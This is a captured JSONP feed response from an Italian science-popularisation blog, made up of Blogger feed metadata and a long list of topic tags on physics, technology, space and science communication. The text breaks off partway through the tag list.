

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112203316965181720002_1769686158673&_=1769686158674
body_size: 101740
content:
// API callback
jQuery112203316965181720002_1769686158673({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-29T01:09:42.023+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 